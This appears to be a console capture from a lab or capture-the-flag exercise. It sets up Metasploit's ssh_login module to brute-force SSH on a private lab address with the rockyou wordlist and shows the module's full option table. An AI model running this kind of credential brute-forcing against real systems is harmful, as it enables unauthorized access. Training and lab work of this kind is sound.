 msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.10.236.15
RHOSTS => 10.10.236.15
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE TRUE
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_on_SUCCESS true
STOP_on_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) > set User_file /usr/share/wordlists/rockyou.txt
User_file => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set Pass_file /usr/share/wordlists/rockyou.txt
Pass_file => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current
database
DB_ALL_PASS false no Add all passwords in the current database to the lis
t
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current data
base (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE /usr/share/wordlists/rockyou. no File containing passwords, one per line
txt
RHOSTS 10.10.236.15 yes The target host(s), see https://docs.metasploit.com/
docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by spa
ce, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/wordlists/rockyou. no File containing usernames, one per line
txt
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) >